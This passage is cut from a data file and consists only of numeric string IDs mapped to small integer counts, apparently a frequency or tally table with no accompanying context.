28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1